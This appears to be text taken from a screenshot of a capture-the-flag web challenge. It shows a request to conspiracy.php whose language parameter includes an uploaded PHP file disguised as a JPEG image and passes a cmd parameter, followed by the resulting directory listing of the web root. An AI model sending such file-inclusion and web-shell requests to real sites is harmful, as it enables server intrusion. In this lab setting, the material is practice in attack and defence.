 challenge.ctf.games:32149/conspiracy.php?language=uploads/67c1aab57d17b_first.php.jpg&cmd=/var/www/html
How can one man have so many interests??!! Din
Home The Conspiracy Upload Evidence Conta
English | French
Array
(
[0] => .
[1] => ..
[2] => assets
[3] => conspiracy.php
[4] => css
[5] => index.php
[6] => languages
[7] => log.php
[8] => logs
[9] => upload.php
[10] => uploads
)